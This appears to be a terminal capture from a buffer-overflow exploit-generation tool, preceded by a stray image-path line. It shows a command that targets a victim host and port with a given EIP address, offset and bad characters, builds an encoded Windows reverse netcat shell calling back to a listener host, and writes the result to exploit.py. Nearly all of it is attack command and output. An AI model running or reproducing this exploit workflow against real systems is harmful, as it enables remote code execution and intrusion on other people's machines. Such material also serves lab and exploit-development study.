 theflash2k@ubuntu:/opt/scripts/bof$ python3 exploiter.py --victim 192.168.0.101:9999 -lhost 192.168.0.105 -lport 9001 -eip 0x31171
2F3 --offset 524 -p nc_shell -b '\x00\x0A'
[+] Generating shellcode:
==================================================
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
==================================================
[+] Done...
[*] Exploit written to exploit.py successfully!